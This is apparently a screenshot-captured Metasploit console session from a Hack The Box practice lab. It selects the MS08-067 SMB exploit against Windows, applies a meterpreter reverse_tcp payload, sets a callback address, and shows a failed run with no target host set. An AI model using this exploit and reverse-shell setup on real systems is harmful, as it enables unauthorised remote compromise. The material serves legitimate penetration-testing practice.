 jono@openlearnsec: ~/htb/999-legacy 158x44
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
1 exploit/windows/browser/ms08_070_visual_studio_msmask 2008-08-13 normal No Microsoft Visual Studio Mdmask32.ocx ActiveX Buffer Overflow
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/browser/ms08_070_visual_studio_msmask
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.187 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 10.10.14.15
lhost => 10.10.14.15
msf6 exploit(windows/smb/ms08_067_netapi) > run
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(windows/smb/ms08_067_netapi) >